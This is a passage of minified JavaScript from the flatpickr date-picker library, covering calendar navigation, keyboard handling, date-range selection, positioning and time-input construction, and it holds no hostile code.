V(){u(w.monthNav),w.monthNav.appendChild(w.prevMonthNav),w.config.showMonths&&(w.yearElements=[],w.monthElements=[]);for(var e=w.config.showMonths;e--;){var n=$();w.yearElements.push(n.yearElement),w.monthElements.push(n.monthElement),w.monthNav.appendChild(n.container)}\nw.monthNav.appendChild(w.nextMonthNav)}\nfunction z(){w.weekdayContainer?u(w.weekdayContainer):w.weekdayContainer=d(\"div\",\"flatpickr-weekdays\");for(var e=w.config.showMonths;e--;){var n=d(\"div\",\"flatpickr-weekdaycontainer\");w.weekdayContainer.appendChild(n)}\nreturn G(),w.weekdayContainer}\nfunction G(){if(w.weekdayContainer){var e=w.l10n.firstDayOfWeek,t=n(w.l10n.weekdays.shorthand);e>0&&e<t.length&&(t=n(t.splice(e,t.length),t.splice(0,e)));for(var a=w.config.showMonths;a--;)w.weekdayContainer.children[a].innerHTML=\"\\n      <span class='flatpickr-weekday'>\\n        \"+t.join(\"</span><span class='flatpickr-weekday'>\")+\"\\n      </span>\\n      \"}}\nfunction Z(e,n){void 0===n&&(n=!0);var t=n?e:e-w.currentMonth;t<0&&!0===w._hidePrevMonthArrow||t>0&&!0===w._hideNextMonthArrow||(w.currentMonth+=t,(w.currentMonth<0||w.currentMonth>11)&&(w.currentYear+=w.currentMonth>11?1:-1,w.currentMonth=(w.currentMonth+12)%12,De(\"onYearChange\"),q()),U(),De(\"onMonthChange\"),Ce())}\nfunction Q(e){return w.calendarContainer.contains(e)}\nfunction X(e){if(w.isOpen&&!w.config.inline){var n=g(e),t=Q(n),a=!(n===w.input||n===w.altInput||w.element.contains(n)||e.path&&e.path.indexOf&&(~e.path.indexOf(w.input)||~e.path.indexOf(w.altInput)))&&!t&&!Q(e.relatedTarget),i=!w.config.ignoredFocusElements.some((function(e){return e.contains(n)}));a&&i&&(w.config.allowInput&&w.setDate(w._input.value,!1,w.config.altInput?w.config.altFormat:w.config.dateFormat),void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement&&\"\"!==w.input.value&&void 0!==w.input.value&&_(),w.close(),w.config&&\"range\"===w.config.mode&&1===w.selectedDates.length&&w.clear(!1))}}\nfunction ee(e){if(!(!e||w.config.minDate&&e<w.config.minDate.getFullYear()||w.config.maxDate&&e>w.config.maxDate.getFullYear())){var n=e,t=w.currentYear!==n;w.currentYear=n||w.currentYear,w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth=Math.min(w.config.maxDate.getMonth(),w.currentMonth):w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&(w.currentMonth=Math.max(w.config.minDate.getMonth(),w.currentMonth)),t&&(w.redraw(),De(\"onYearChange\"),q())}}\nfunction ne(e,n){var t;void 0===n&&(n=!0);var a=w.parseDate(e,void 0,n);if(w.config.minDate&&a&&M(a,w.config.minDate,void 0!==n?n:!w.minDateHasTime)<0||w.config.maxDate&&a&&M(a,w.config.maxDate,void 0!==n?n:!w.maxDateHasTime)>0)return!1;if(!w.config.enable&&0===w.config.disable.length)return!0;if(void 0===a)return!1;for(var i=!!w.config.enable,o=null!==(t=w.config.enable)&&void 0!==t?t:w.config.disable,r=0,l=void 0;r<o.length;r++){if(\"function\"==typeof(l=o[r])&&l(a))return i;if(l instanceof Date&&void 0!==a&&l.getTime()===a.getTime())return i;if(\"string\"==typeof l){var c=w.parseDate(l,void 0,!0);return c&&c.getTime()===a.getTime()?i:!i}\nif(\"object\"==typeof l&&void 0!==a&&l.from&&l.to&&a.getTime()>=l.from.getTime()&&a.getTime()<=l.to.getTime())return i}\nreturn!i}\nfunction te(e){return void 0!==w.daysContainer&&(-1===e.className.indexOf(\"hidden\")&&-1===e.className.indexOf(\"flatpickr-disabled\")&&w.daysContainer.contains(e))}\nfunction ae(e){var n=e.target===w._input,t=w._input.value.trimEnd()!==Me();!n||!t||e.relatedTarget&&Q(e.relatedTarget)||w.setDate(w._input.value,!0,e.target===w.altInput?w.config.altFormat:w.config.dateFormat)}\nfunction ie(e){var n=g(e),t=w.config.wrap?p.contains(n):n===w._input,a=w.config.allowInput,i=w.isOpen&&(!a||!t),o=w.config.inline&&t&&!a;if(13===e.keyCode&&t){if(a)return w.setDate(w._input.value,!0,n===w.altInput?w.config.altFormat:w.config.dateFormat),w.close(),n.blur();w.open()}else if(Q(n)||i||o){var r=!!w.timeContainer&&w.timeContainer.contains(n);switch(e.keyCode){case 13:r?(e.preventDefault(),_(),fe()):me(e);break;case 27:e.preventDefault(),fe();break;case 8:case 46:t&&!w.config.allowInput&&(e.preventDefault(),w.clear());break;case 37:case 39:if(r||t)w.hourElement&&w.hourElement.focus();else{e.preventDefault();var l=k();if(void 0!==w.daysContainer&&(!1===a||l&&te(l))){var c=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),Z(c),J(B(1),0)):J(void 0,c)}}\nbreak;case 38:case 40:e.preventDefault();var s=40===e.keyCode?1:-1;w.daysContainer&&void 0!==n.$i||n===w.input||n===w.altInput?e.ctrlKey?(e.stopPropagation(),ee(w.currentYear-s),J(B(1),0)):r||J(void 0,7*s):n===w.currentYearElement?ee(w.currentYear-s):w.config.enableTime&&(!r&&w.hourElement&&w.hourElement.focus(),_(e),w._debouncedChange());break;case 9:if(r){var d=[w.hourElement,w.minuteElement,w.secondElement,w.amPM].concat(w.pluginElements).filter((function(e){return e})),u=d.indexOf(n);if(-1!==u){var f=d[u+(e.shiftKey?-1:1)];e.preventDefault(),(f||w._input).focus()}}else!w.config.noCalendar&&w.daysContainer&&w.daysContainer.contains(n)&&e.shiftKey&&(e.preventDefault(),w._input.focus())}}\nif(void 0!==w.amPM&&n===w.amPM)switch(e.key){case w.l10n.amPM[0].charAt(0):case w.l10n.amPM[0].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[0],O(),ye();break;case w.l10n.amPM[1].charAt(0):case w.l10n.amPM[1].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[1],O(),ye()}\n(t||Q(n))&&De(\"onKeyDown\",e)}\nfunction oe(e,n){if(void 0===n&&(n=\"flatpickr-day\"),1===w.selectedDates.length&&(!e||e.classList.contains(n)&&!e.classList.contains(\"flatpickr-disabled\"))){for(var t=e?e.dateObj.getTime():w.days.firstElementChild.dateObj.getTime(),a=w.parseDate(w.selectedDates[0],void 0,!0).getTime(),i=Math.min(t,w.selectedDates[0].getTime()),o=Math.max(t,w.selectedDates[0].getTime()),r=!1,l=0,c=0,s=i;s<o;s+=x)ne(new Date(s),!0)||(r=r||s>i&&s<o,s<a&&(!l||s>l)?l=s:s>a&&(!c||s<c)&&(c=s));Array.from(w.rContainer.querySelectorAll(\"*:nth-child(-n+\"+w.config.showMonths+\") > .\"+n)).forEach((function(n){var i,o,s,d=n.dateObj.getTime(),u=l>0&&d<l||c>0&&d>c;if(u)return n.classList.add(\"notAllowed\"),void[\"inRange\",\"startRange\",\"endRange\"].forEach((function(e){n.classList.remove(e)}));r&&!u||([\"startRange\",\"inRange\",\"endRange\",\"notAllowed\"].forEach((function(e){n.classList.remove(e)})),void 0!==e&&(e.classList.add(t<=w.selectedDates[0].getTime()?\"startRange\":\"endRange\"),a<t&&d===a?n.classList.add(\"startRange\"):a>t&&d===a&&n.classList.add(\"endRange\"),d>=l&&(0===c||d<=c)&&(o=a,s=t,(i=d)>Math.min(o,s)&&i<Math.max(o,s))&&n.classList.add(\"inRange\")))}))}}\nfunction re(){!w.isOpen||w.config.static||w.config.inline||de()}\nfunction le(e){return function(n){var t=w.config[\"_\"+e+\"Date\"]=w.parseDate(n,w.config.dateFormat),a=w.config[\"_\"+(\"min\"===e?\"max\":\"min\")+\"Date\"];void 0!==t&&(w[\"min\"===e?\"minDateHasTime\":\"maxDateHasTime\"]=t.getHours()>0||t.getMinutes()>0||t.getSeconds()>0),w.selectedDates&&(w.selectedDates=w.selectedDates.filter((function(e){return ne(e)})),w.selectedDates.length||\"min\"!==e||F(t),ye()),w.daysContainer&&(ue(),void 0!==t?w.currentYearElement[e]=t.getFullYear().toString():w.currentYearElement.removeAttribute(e),w.currentYearElement.disabled=!!a&&void 0!==t&&a.getFullYear()===t.getFullYear())}}\nfunction ce(){return w.config.wrap?p.querySelector(\"[data-input]\"):p}\nfunction se(){\"object\"!=typeof w.config.locale&&void 0===I.l10ns[w.config.locale]&&w.config.errorHandler(new Error(\"flatpickr: invalid locale \"+w.config.locale)),w.l10n=e(e({},I.l10ns.default),\"object\"==typeof w.config.locale?w.config.locale:\"default\"!==w.config.locale?I.l10ns[w.config.locale]:void 0),D.D=\"(\"+w.l10n.weekdays.shorthand.join(\"|\")+\")\",D.l=\"(\"+w.l10n.weekdays.longhand.join(\"|\")+\")\",D.M=\"(\"+w.l10n.months.shorthand.join(\"|\")+\")\",D.F=\"(\"+w.l10n.months.longhand.join(\"|\")+\")\",D.K=\"(\"+w.l10n.amPM[0]+\"|\"+w.l10n.amPM[1]+\"|\"+w.l10n.amPM[0].toLowerCase()+\"|\"+w.l10n.amPM[1].toLowerCase()+\")\",void 0===e(e({},v),JSON.parse(JSON.stringify(p.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(w.config.time_24hr=w.l10n.time_24hr),w.formatDate=b(w),w.parseDate=C({config:w.config,l10n:w.l10n})}\nfunction de(e){if(\"function\"!=typeof w.config.position){if(void 0!==w.calendarContainer){De(\"onPreCalendarPosition\");var n=e||w._positionElement,t=Array.prototype.reduce.call(w.calendarContainer.children,(function(e,n){return e+n.offsetHeight}),0),a=w.calendarContainer.offsetWidth,i=w.config.position.split(\" \"),o=i[0],r=i.length>1?i[1]:null,l=n.getBoundingClientRect(),c=window.innerHeight-l.bottom,d=\"above\"===o||\"below\"!==o&&c<t&&l.top>t,u=window.pageYOffset+l.top+(d?-t-2:n.offsetHeight+2);if(s(w.calendarContainer,\"arrowTop\",!d),s(w.calendarContainer,\"arrowBottom\",d),!w.config.inline){var f=window.pageXOffset+l.left,m=!1,g=!1;\"center\"===r?(f-=(a-l.width)/ 2,m=!0):\"right\"===r&&(f-=a-l.width,g=!0),s(w.calendarContainer,\"arrowLeft\",!m&&!g),s(w.calendarContainer,\"arrowCenter\",m),s(w.calendarContainer,\"arrowRight\",g);var p=window.document.body.offsetWidth-(window.pageXOffset+l.right),h=f+a>window.document.body.offsetWidth,v=p+a>window.document.body.offsetWidth;if(s(w.calendarContainer,\"rightMost\",h),!w.config.static)if(w.calendarContainer.style.top=u+\"px\",h)if(v){var D=function(){for(var e=null,n=0;n<document.styleSheets.length;n++){var t=document.styleSheets[n];if(t.cssRules){try{t.cssRules}catch(e){continue}\ne=t;break}}\nreturn null!=e?e:(a=document.createElement(\"style\"),document.head.appendChild(a),a.sheet);var a}();if(void 0===D)return;var b=window.document.body.offsetWidth,C=Math.max(0,b / 2-a / 2),M=D.cssRules.length,y=\"{left:\"+l.left+\"px;right:auto;}\";s(w.calendarContainer,\"rightMost\",!1),s(w.calendarContainer,\"centerMost\",!0),D.insertRule(\".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after\"+y,M),w.calendarContainer.style.left=C+\"px\",w.calendarContainer.style.right=\"auto\"}else w.calendarContainer.style.left=\"auto\",w.calendarContainer.style.right=p+\"px\";else w.calendarContainer.style.left=f+\"px\",w.calendarContainer.style.right=\"auto\"}}}else w.config.position(w,e)}\nfunction ue(){w.config.noCalendar||w.isMobile||(q(),Ce(),U())}\nfunction fe(){w._input.focus(),-1!==window.navigator.userAgent.indexOf(\"MSIE\")||void 0!==navigator.msMaxTouchPoints?setTimeout(w.close,0):w.close()}\nfunction me(e){e.preventDefault(),e.stopPropagation();var n=f(g(e),(function(e){return e.classList&&e.classList.contains(\"flatpickr-day\")&&!e.classList.contains(\"flatpickr-disabled\")&&!e.classList.contains(\"notAllowed\")}));if(void 0!==n){var t=n,a=w.latestSelectedDateObj=new Date(t.dateObj.getTime()),i=(a.getMonth()<w.currentMonth||a.getMonth()>w.currentMonth+w.config.showMonths-1)&&\"range\"!==w.config.mode;if(w.selectedDateElem=t,\"single\"===w.config.mode)w.selectedDates=[a];else if(\"multiple\"===w.config.mode){var o=be(a);o?w.selectedDates.splice(parseInt(o),1):w.selectedDates.push(a)}else\"range\"===w.config.mode&&(2===w.selectedDates.length&&w.clear(!1,!1),w.latestSelectedDateObj=a,w.selectedDates.push(a),0!==M(a,w.selectedDates[0],!0)&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()})));if(O(),i){var r=w.currentYear!==a.getFullYear();w.currentYear=a.getFullYear(),w.currentMonth=a.getMonth(),r&&(De(\"onYearChange\"),q()),De(\"onMonthChange\")}\nif(Ce(),U(),ye(),i||\"range\"===w.config.mode||1!==w.config.showMonths?void 0!==w.selectedDateElem&&void 0===w.hourElement&&w.selectedDateElem&&w.selectedDateElem.focus():W(t),void 0!==w.hourElement&&void 0!==w.hourElement&&w.hourElement.focus(),w.config.closeOnSelect){var l=\"single\"===w.config.mode&&!w.config.enableTime,c=\"range\"===w.config.mode&&2===w.selectedDates.length&&!w.config.enableTime;(l||c)&&fe()}\nY()}}\nw.parseDate=C({config:w.config,l10n:w.l10n}),w._handlers=[],w.pluginElements=[],w.loadedPlugins=[],w._bind=P,w._setHoursFromDate=F,w._positionCalendar=de,w.changeMonth=Z,w.changeYear=ee,w.clear=function(e,n){void 0===e&&(e=!0);void 0===n&&(n=!0);w.input.value=\"\",void 0!==w.altInput&&(w.altInput.value=\"\");void 0!==w.mobileInput&&(w.mobileInput.value=\"\");w.selectedDates=[],w.latestSelectedDateObj=void 0,!0===n&&(w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth());if(!0===w.config.enableTime){var t=E(w.config),a=t.hours,i=t.minutes,o=t.seconds;A(a,i,o)}\nw.redraw(),e&&De(\"onChange\")},w.close=function(){w.isOpen=!1,w.isMobile||(void 0!==w.calendarContainer&&w.calendarContainer.classList.remove(\"open\"),void 0!==w._input&&w._input.classList.remove(\"active\"));De(\"onClose\")},w.onMouseOver=oe,w._createElement=d,w.createDay=R,w.destroy=function(){void 0!==w.config&&De(\"onDestroy\");for(var e=w._handlers.length;e--;)w._handlers[e].remove();if(w._handlers=[],w.mobileInput)w.mobileInput.parentNode&&w.mobileInput.parentNode.removeChild(w.mobileInput),w.mobileInput=void 0;else if(w.calendarContainer&&w.calendarContainer.parentNode)if(w.config.static&&w.calendarContainer.parentNode){var n=w.calendarContainer.parentNode;if(n.lastChild&&n.removeChild(n.lastChild),n.parentNode){for(;n.firstChild;)n.parentNode.insertBefore(n.firstChild,n);n.parentNode.removeChild(n)}}else w.calendarContainer.parentNode.removeChild(w.calendarContainer);w.altInput&&(w.input.type=\"text\",w.altInput.parentNode&&w.altInput.parentNode.removeChild(w.altInput),delete w.altInput);w.input&&(w.input.type=w.input._type,w.input.classList.remove(\"flatpickr-input\"),w.input.removeAttribute(\"readonly\"));[\"_showTimeInput\",\"latestSelectedDateObj\",\"_hideNextMonthArrow\",\"_hidePrevMonthArrow\",\"__hideNextMonthArrow\",\"__hidePrevMonthArrow\",\"isMobile\",\"isOpen\",\"selectedDateElem\",\"minDateHasTime\",\"maxDateHasTime\",\"days\",\"daysContainer\",\"_input\",\"_positionElement\",\"innerContainer\",\"rContainer\",\"monthNav\",\"todayDateElem\",\"calendarContainer\",\"weekdayContainer\",\"prevMonthNav\",\"nextMonthNav\",\"monthsDropdownContainer\",\"currentMonthElement\",\"currentYearElement\",\"navigationCurrentMonth\",\"selectedDateElem\",\"config\"].forEach((function(e){try{delete w[e]}catch(e){}}))},w.isEnabled=ne,w.jumpToDate=j,w.updateValue=ye,w.open=function(e,n){void 0===n&&(n=w._positionElement);if(!0===w.isMobile){if(e){e.preventDefault();var t=g(e);t&&t.blur()}\nreturn void 0!==w.mobileInput&&(w.mobileInput.focus(),w.mobileInput.click()),void De(\"onOpen\")}\nif(w._input.disabled||w.config.inline)return;var a=w.isOpen;w.isOpen=!0,a||(w.calendarContainer.classList.add(\"open\"),w._input.classList.add(\"active\"),De(\"onOpen\"),de(n));!0===w.config.enableTime&&!0===w.config.noCalendar&&(!1!==w.config.allowInput||void 0!==e&&w.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return w.hourElement.select()}),50))},w.redraw=ue,w.set=function(e,n){if(null!==e&&\"object\"==typeof e)for(var a in Object.assign(w.config,e),e)void 0!==ge[a]&&ge[a].forEach((function(e){return e()}));else w.config[e]=n,void 0!==ge[e]?ge[e].forEach((function(e){return e()})):t.indexOf(e)>-1&&(w.config[e]=c(n));w.redraw(),ye(!0)},w.setDate=function(e,n,t){void 0===n&&(n=!1);void 0===t&&(t=w.config.dateFormat);if(0!==e&&!e||e instanceof Array&&0===e.length)return w.clear(n);pe(e,t),w.latestSelectedDateObj=w.selectedDates[w.selectedDates.length-1],w.redraw(),j(void 0,n),F(),0===w.selectedDates.length&&w.clear(!1);ye(n),n&&De(\"onChange\")},w.toggle=function(e){if(!0===w.isOpen)return w.close();w.open(e)};var ge={locale:[se,G],showMonths:[V,S,z],minDate:[j],maxDate:[j],positionElement:[ve],clickOpens:[function(){!0===w.config.clickOpens?(P(w._input,\"focus\",w.open),P(w._input,\"click\",w.open)):(w._input.removeEventListener(\"focus\",w.open),w._input.removeEventListener(\"click\",w.open))}]};function pe(e,n){var t=[];if(e instanceof Array)t=e.map((function(e){return w.parseDate(e,n)}));else if(e instanceof Date||\"number\"==typeof e)t=[w.parseDate(e,n)];else if(\"string\"==typeof e)switch(w.config.mode){case\"single\":case\"time\":t=[w.parseDate(e,n)];break;case\"multiple\":t=e.split(w.config.conjunction).map((function(e){return w.parseDate(e,n)}));break;case\"range\":t=e.split(w.l10n.rangeSeparator).map((function(e){return w.parseDate(e,n)}))}else w.config.errorHandler(new Error(\"Invalid date supplied: \"+JSON.stringify(e)));w.selectedDates=w.config.allowInvalidPreload?t:t.filter((function(e){return e instanceof Date&&ne(e,!1)})),\"range\"===w.config.mode&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()}))}\nfunction he(e){return e.slice().map((function(e){return\"string\"==typeof e||\"number\"==typeof e||e instanceof Date?w.parseDate(e,void 0,!0):e&&\"object\"==typeof e&&e.from&&e.to?{from:w.parseDate(e.from,void 0),to:w.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}\nfunction ve(){w._positionElement=w.config.positionElement||w._input}\nfunction De(e,n){if(void 0!==w.config){var t=w.config[e];if(void 0!==t&&t.length>0)for(var a=0;t[a]&&a<t.length;a++)t[a](w.selectedDates,w.input.value,w,n);\"onChange\"===e&&(w.input.dispatchEvent(we(\"change\")),w.input.dispatchEvent(we(\"input\")))}}\nfunction we(e){var n=document.createEvent(\"Event\");return n.initEvent(e,!0,!0),n}\nfunction be(e){for(var n=0;n<w.selectedDates.length;n++){var t=w.selectedDates[n];if(t instanceof Date&&0===M(t,e))return\"\"+n}\nreturn!1}\nfunction Ce(){w.config.noCalendar||w.isMobile||!w.monthNav||(w.yearElements.forEach((function(e,n){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),w.config.showMonths>1||\"static\"===w.config.monthSelectorType?w.monthElements[n].textContent=h(t.getMonth(),w.config.shorthandCurrentMonth,w.l10n)+\" \":w.monthsDropdownContainer.value=t.getMonth().toString(),e.value=t.getFullYear().toString()})),w._hidePrevMonthArrow=void 0!==w.config.minDate&&(w.currentYear===w.config.minDate.getFullYear()?w.currentMonth<=w.config.minDate.getMonth():w.currentYear<w.config.minDate.getFullYear()),w._hideNextMonthArrow=void 0!==w.config.maxDate&&(w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth+1>w.config.maxDate.getMonth():w.currentYear>w.config.maxDate.getFullYear()))}\nfunction Me(e){var n=e||(w.config.altInput?w.config.altFormat:w.config.dateFormat);return w.selectedDates.map((function(e){return w.formatDate(e,n)})).filter((function(e,n,t){return\"range\"!==w.config.mode||w.config.enableTime||t.indexOf(e)===n})).join(\"range\"!==w.config.mode?w.config.conjunction:w.l10n.rangeSeparator)}\nfunction ye(e){void 0===e&&(e=!0),void 0!==w.mobileInput&&w.mobileFormatStr&&(w.mobileInput.value=void 0!==w.latestSelectedDateObj?w.formatDate(w.latestSelectedDateObj,w.mobileFormatStr):\"\"),w.input.value=Me(w.config.dateFormat),void 0!==w.altInput&&(w.altInput.value=Me(w.config.altFormat)),!1!==e&&De(\"onValueUpdate\")}\nfunction xe(e){var n=g(e),t=w.prevMonthNav.contains(n),a=w.nextMonthNav.contains(n);t||a?Z(t?-1:1):w.yearElements.indexOf(n)>=0?n.select():n.classList.contains(\"arrowUp\")?w.changeYear(w.currentYear+1):n.classList.contains(\"arrowDown\")&&w.changeYear(w.currentYear-1)}\nreturn function(){w.element=w.input=p,w.isOpen=!1,function(){var n=[\"wrap\",\"weekNumbers\",\"allowInput\",\"allowInvalidPreload\",\"clickOpens\",\"time_24hr\",\"enableTime\",\"noCalendar\",\"altInput\",\"shorthandCurrentMonth\",\"inline\",\"static\",\"enableSeconds\",\"disableMobile\"],i=e(e({},JSON.parse(JSON.stringify(p.dataset||{}))),v),o={};w.config.parseDate=i.parseDate,w.config.formatDate=i.formatDate,Object.defineProperty(w.config,\"enable\",{get:function(){return w.config._enable},set:function(e){w.config._enable=he(e)}}),Object.defineProperty(w.config,\"disable\",{get:function(){return w.config._disable},set:function(e){w.config._disable=he(e)}});var r=\"time\"===i.mode;if(!i.dateFormat&&(i.enableTime||r)){var l=I.defaultConfig.dateFormat||a.dateFormat;o.dateFormat=i.noCalendar||r?\"H:i\"+(i.enableSeconds?\":S\":\"\"):l+\" H:i\"+(i.enableSeconds?\":S\":\"\")}\nif(i.altInput&&(i.enableTime||r)&&!i.altFormat){var s=I.defaultConfig.altFormat||a.altFormat;o.altFormat=i.noCalendar||r?\"h:i\"+(i.enableSeconds?\":S K\":\" K\"):s+\" h:i\"+(i.enableSeconds?\":S\":\"\")+\" K\"}\nObject.defineProperty(w.config,\"minDate\",{get:function(){return w.config._minDate},set:le(\"min\")}),Object.defineProperty(w.config,\"maxDate\",{get:function(){return w.config._maxDate},set:le(\"max\")});var d=function(e){return function(n){w.config[\"min\"===e?\"_minTime\":\"_maxTime\"]=w.parseDate(n,\"H:i:S\")}};Object.defineProperty(w.config,\"minTime\",{get:function(){return w.config._minTime},set:d(\"min\")}),Object.defineProperty(w.config,\"maxTime\",{get:function(){return w.config._maxTime},set:d(\"max\")}),\"time\"===i.mode&&(w.config.noCalendar=!0,w.config.enableTime=!0);Object.assign(w.config,o,i);for(var u=0;u<n.length;u++)w.config[n[u]]=!0===w.config[n[u]]||\"true\"===w.config[n[u]];t.filter((function(e){return void 0!==w.config[e]})).forEach((function(e){w.config[e]=c(w.config[e]||[]).map(T)})),w.isMobile=!w.config.disableMobile&&!w.config.inline&&\"single\"===w.config.mode&&!w.config.disable.length&&!w.config.enable&&!w.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(u=0;u<w.config.plugins.length;u++){var f=w.config.plugins[u](w)||{};for(var m in f)t.indexOf(m)>-1?w.config[m]=c(f[m]).map(T).concat(w.config[m]):void 0===i[m]&&(w.config[m]=f[m])}\ni.altInputClass||(w.config.altInputClass=ce().className+\" \"+w.config.altInputClass);De(\"onParseConfig\")}(),se(),function(){if(w.input=ce(),!w.input)return void w.config.errorHandler(new Error(\"Invalid input element specified\"));w.input._type=w.input.type,w.input.type=\"text\",w.input.classList.add(\"flatpickr-input\"),w._input=w.input,w.config.altInput&&(w.altInput=d(w.input.nodeName,w.config.altInputClass),w._input=w.altInput,w.altInput.placeholder=w.input.placeholder,w.altInput.disabled=w.input.disabled,w.altInput.required=w.input.required,w.altInput.tabIndex=w.input.tabIndex,w.altInput.type=\"text\",w.input.setAttribute(\"type\",\"hidden\"),!w.config.static&&w.input.parentNode&&w.input.parentNode.insertBefore(w.altInput,w.input.nextSibling));w.config.allowInput||w._input.setAttribute(\"readonly\",\"readonly\");ve()}(),function(){w.selectedDates=[],w.now=w.parseDate(w.config.now)||new Date;var e=w.config.defaultDate||(\"INPUT\"!==w.input.nodeName&&\"TEXTAREA\"!==w.input.nodeName||!w.input.placeholder||w.input.value!==w.input.placeholder?w.input.value:null);e&&pe(e,w.config.dateFormat);w._initialDate=w.selectedDates.length>0?w.selectedDates[0]:w.config.minDate&&w.config.minDate.getTime()>w.now.getTime()?w.config.minDate:w.config.maxDate&&w.config.maxDate.getTime()<w.now.getTime()?w.config.maxDate:w.now,w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth(),w.selectedDates.length>0&&(w.latestSelectedDateObj=w.selectedDates[0]);void 0!==w.config.minTime&&(w.config.minTime=w.parseDate(w.config.minTime,\"H:i\"));void 0!==w.config.maxTime&&(w.config.maxTime=w.parseDate(w.config.maxTime,\"H:i\"));w.minDateHasTime=!!w.config.minDate&&(w.config.minDate.getHours()>0||w.config.minDate.getMinutes()>0||w.config.minDate.getSeconds()>0),w.maxDateHasTime=!!w.config.maxDate&&(w.config.maxDate.getHours()>0||w.config.maxDate.getMinutes()>0||w.config.maxDate.getSeconds()>0)}(),w.utils={getDaysInMonth:function(e,n){return void 0===e&&(e=w.currentMonth),void 0===n&&(n=w.currentYear),1===e&&(n%4==0&&n%100!=0||n%400==0)?29:w.l10n.daysInMonth[e]}},w.isMobile||function(){var e=window.document.createDocumentFragment();if(w.calendarContainer=d(\"div\",\"flatpickr-calendar\"),w.calendarContainer.tabIndex=-1,!w.config.noCalendar){if(e.appendChild((w.monthNav=d(\"div\",\"flatpickr-months\"),w.yearElements=[],w.monthElements=[],w.prevMonthNav=d(\"span\",\"flatpickr-prev-month\"),w.prevMonthNav.innerHTML=w.config.prevArrow,w.nextMonthNav=d(\"span\",\"flatpickr-next-month\"),w.nextMonthNav.innerHTML=w.config.nextArrow,V(),Object.defineProperty(w,\"_hidePrevMonthArrow\",{get:function(){return w.__hidePrevMonthArrow},set:function(e){w.__hidePrevMonthArrow!==e&&(s(w.prevMonthNav,\"flatpickr-disabled\",e),w.__hidePrevMonthArrow=e)}}),Object.defineProperty(w,\"_hideNextMonthArrow\",{get:function(){return w.__hideNextMonthArrow},set:function(e){w.__hideNextMonthArrow!==e&&(s(w.nextMonthNav,\"flatpickr-disabled\",e),w.__hideNextMonthArrow=e)}}),w.currentYearElement=w.yearElements[0],Ce(),w.monthNav)),w.innerContainer=d(\"div\",\"flatpickr-innerContainer\"),w.config.weekNumbers){var n=function(){w.calendarContainer.classList.add(\"hasWeeks\");var e=d(\"div\",\"flatpickr-weekwrapper\");e.appendChild(d(\"span\",\"flatpickr-weekday\",w.l10n.weekAbbreviation));var n=d(\"div\",\"flatpickr-weeks\");return e.appendChild(n),{weekWrapper:e,weekNumbers:n}}(),t=n.weekWrapper,a=n.weekNumbers;w.innerContainer.appendChild(t),w.weekNumbers=a,w.weekWrapper=t}\nw.rContainer=d(\"div\",\"flatpickr-rContainer\"),w.rContainer.appendChild(z()),w.daysContainer||(w.daysContainer=d(\"div\",\"flatpickr-days\"),w.daysContainer.tabIndex=-1),U(),w.rContainer.appendChild(w.daysContainer),w.innerContainer.appendChild(w.rContainer),e.appendChild(w.innerContainer)}\nw.config.enableTime&&e.appendChild(function(){w.calendarContainer.classList.add(\"hasTime\"),w.config.noCalendar&&w.calendarContainer.classList.add(\"noCalendar\");var e=E(w.config);w.timeContainer=d(\"div\",\"flatpickr-time\"),w.timeContainer.tabIndex=-1;var n=d(\"span\",\"flatpickr-time-separator\",\":\"),t=m(\"flatpickr-hour\",{\"aria-label\":w.l10n.hourAriaLabel});w.hourElement=t.getElementsByTagName(\"input\")[0];var a=m(\"flatpickr-minute\",{\"aria-label\":w.l10n.minuteAriaLabel});w.minuteElement=a.getElementsByTagName(\"input\")[0],w.hourElement.tabIndex=w.minuteElement.tabIndex=-1,w.hourElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getHours():w.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),w.minuteElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getMinutes():e.minutes),w.hourElement.setAttribute(\"step\",w.config.hourIncrement.toString()),w.minuteElement.setAttribute(\"step\",w.config.minuteIncrement.toString()),w.hourElement.setAttribute(\"min\",w.config.time_24hr?\"0\":\"1\"),w.hourElement.setAttribute(\"max\",w.config.time_24hr?\"23\":\"12\"),w.hourElement.setAttribute(\"maxlength\",\"2\"),w.minuteElement.setAttribute(\"min\",\"0\"),w.minuteElement.setAttribute(\"max\",\"59\"),w.minuteElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(t),w.timeContainer.appendChild(n),w.timeContainer.appendChild(a),w.config.time_24hr&&w.timeContainer.classList.add(\"time24hr\");if(w.config.enableSeconds){w.timeContainer.classList.add(\"hasSeconds\");var i=m(\"flatpickr-second\");w.secondElement=i.getElementsByTagName(\"input\")[0],w.secondElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getSeconds():e.seconds),w.secondElement.setAttribute(\"step\",w.minuteElement.getAttribute(\"step\")),w.secondElement.setAttribute(\"min\",\"0\"),w.secondElement.setAttribute(\"max\",\"59\"),w.secondElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(d(\"span\",\"flatpickr-time-separator\",\":\")),w.timeContainer.appendChild(i)}\nw.config.time_24hr||(w.amPM=d(\"span\",\"flatpickr-am-pm\",w.l10n.amPM[r((w.latestSelectedDateObj?w.hourElement.value:w.config.defaultHour)>11)]),w.amPM.title=w.l10n.toggleTitle,w.amPM.tabIndex=-1,w.timeContainer.appendChild(w.amPM));return 